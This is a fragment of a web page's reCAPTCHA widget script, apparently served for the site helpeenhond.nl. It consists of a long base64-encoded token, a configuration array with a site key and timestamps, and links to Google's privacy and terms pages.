rfDs8OoE8KTw5XDlEbCv8KawrhKwpFBSsKtw5/DicKBw4wDw4rDm8Kxwp7DhAXCnBDCu3PCq8OTw4/CkzPCksO5wpvDvMK/[base64]/DgUrCusKhwpYVU8OnFsKjwp45dMOPSsOvwpPDrB0Jwqw/TyHDlsKjZsOTTMOwwq1Yw7nCpsO6OBNld8KeNcOWeMKSKi90K8OGw4nCgBXDksOlwrZ9GcKgO1tpM8OjwrrCp8OFVcOUw4oZOMOtw40zf1DDgBLDlcOiwrBKTMK1w5oEER9Hwq8/[base64]/csOQwqUZeBvCo2HDuGtDdcKBw4owQcKqAD0+CR1jJgfCilBkO8OTE8OrwqlTKGhWwrg9wonCi3pZBsOXTMKkZxLDiC9KXMOFw77CssObH8OPw7xuw7nDlgMWDV0wV8O2ZV3Cs8Ogw5hYCcOUwqcsEV08w5/[base64]/[base64]/DicOLWsKYI8KAQBNVHD5NDRjCj8Kzw5LChjXDhMKtwrNtesOvwrsaE8K5esOZLMOhDm/DujnDvMK5SWXDpsKmREM2VMKjdx1EScOvBC/DusK/w78Rw5fDlsKQwro2wpEhwo7DpWDDrGbCscKkMMKHIyrCpcKCJFTCsMKKCMONw54+w7w5KW8aw68HNxrCicKdw5XDpgIdwq1WZ8OPFsO4DMKzwoI9GVRCw53DjMK9DcKkw7nCpMOZeWhtYcKPw5rDgMKUw6rCksKQEkfCrMOQw7/[base64]/ChGopdcKpw63DisOcFjnCuhcjw77DucK6wrV6Ai/DrsO1V8OTKcKzwrI4PADCjcOwdwLDhMO2DXNFEcORwp/Ci0/Ct8KOw5LCgwLCuBQZw5HDi8KVQsKpwqbCpMKnw5fCvEXDgxVfMcODDkbCjnzCinYHHcKCFx0cwrFoKTVfG8OKw5bCvcKqZsOpwojDvVVHwqw+wr7DlUrDu8Oew5lOwpHDjk/[base64]/Cq043FsKRwqpgbMOaYzFyW8KLw7ozw6F9w6LDiWAywpnDmG18aXg9DcKuAQgfDAfDpHpqDBdCKjdNVRnDgi7DnwvCgS3DsMKZaAPDlAHCsGpdwpDDjiI6wpo/w7LDn3bDrQxiV0zCg2kOwpHDoXfDu8OYKj7DjmxgwphlK2HCvMKRw7VPw7XCvwoyIioOwpsRcsOVOV/CsMOww6Add8KYFsKbw4wYwrh8w7hBw47CqMK1TDPCuQ3DoMO5K8KPwrwKw5LCscKGw5fDlDnDhkTCn2RtLMKgwpZiwqM8w4NAdsOiWcOhwpfClcO/RhrCjF/[base64]/QsOMP0cgwrHDhg/Du8OdwpvCtsO0w7LDuwXCkEVTw5nCpQLClE4Fw5vDj8KMQ8KRwoHDjMOowp1NwoN2w5fDiHQgw7VPwpZoesKJwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.helpeenhond.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220irzDK/QAPTQxeR89ttssvSZ6eV98Hxbs1fimRoXT1U\\u003d\x22,1,0,null,1,1768889776103,0,0,[84,61],null,[88,134,5,36],\x22RC-zNNjT2p1DpwmRg\x22,null,null,null,null,null,\x220dAFcWeA7HVcxpYRU6bq6LaUXo9-lmQZVw1FFS1qTv5P2eLBwY7DgGdNwQDVBlTKhMvTjyfpmKhIkgrlUeXAywgoeO1o1AK8CNdg\x22,1768972575912]");
    </script></body></html>